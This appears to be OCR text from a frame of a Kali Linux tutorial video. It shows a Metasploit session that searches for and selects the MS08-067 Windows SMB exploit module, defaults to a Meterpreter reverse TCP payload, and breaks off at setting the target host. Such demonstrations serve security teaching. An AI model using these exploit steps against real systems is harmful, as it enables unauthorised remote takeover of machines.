 1 2 3 4 4:12
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
tips command
msf6 > search ms08-067
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Micro
soft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/window
s/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS
GD Networking Newbie